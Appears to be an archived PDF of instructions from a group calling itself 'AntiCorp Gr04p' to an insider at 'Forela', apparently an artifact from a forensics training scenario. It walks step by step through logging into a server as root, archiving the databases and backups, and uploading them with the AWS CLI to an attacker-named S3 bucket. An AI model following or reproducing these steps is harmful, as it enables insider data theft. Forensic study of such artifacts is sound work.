 INTERNET ARCHIVE
WayBackMachine
https://cdn.discordapp.com/attachments/1152635915429232640/1156461980652154931/NDA_Instructions.pdf?ex=65150ea6&is=6513bd26&hm=64de12da031e6e91cc4f35c64b2b0190fb040b69648a64365f8a8260760656e3&
Go
DEC JAN MAR
2 captures
11
11 Jan 2024 - 28 Mar 2024
2023 2024 2025
KarenForela_Instructions
1 / 1
90%
1
Constellation
Thanks For getting in touch with AntiCorp Gr04p, karen riley. We appreciate you in helping us get our
hands on important data for forela. Ita high time we stand against billion dollars corporates who are
playing monaply with common folks!! We are attaching instructions on how to get us the data
securely.
Follow these in same order.
1. Connect to the server: Using the ssh credentials you were able to find, logon to the server. Run this
command : ssh root@server-IP . Enter password when prompted
2.
3. Once connected to the server, archive the folders containing databases and backups. To create a
tar archive of a directory, use the following command:
tar -czvf archive.tar.gz /path/to/directory
This command will create a compressed tar archive of the folder.
4. After creating the archive, you can use the AWS Command Line Interface (CLI) to transfer the file
to the S3 bucket. If you don't have the AWS CLI installed, you can follow the instructions here: https://
aws.amazon.com/cli/
5. Configure AWS CLI: Once the AWS CLI is installed, you need to configure it with your AWS
credentials. Open a terminal and run the following command:
aws configure
It will prompt you to enter your AWS Access Key ID, Secret Access Key, default region, and default
output format. Provide the required information based on your AWS account as provided by our
agent to you.
6. With the AWS CLI configured, you can now upload the archive to the S3 bucket. Use the following
command:
aws s3 cp /path/to/archive.tar.gz s3://hahaha-you-lose-forela/
Replace /path/to/archive.tar.gz with the actual path to your archive file. The s3://hahaha-you-lose-
forela/ represents the S3 bucket name and destination path.
7. After executing the command, the archive file will be uploaded to the specified S3 bucket. You can
verify the upload by checking the AWS S3 console or by running the following command:
aws s3 ls s3://hahaha-you-lose-forela/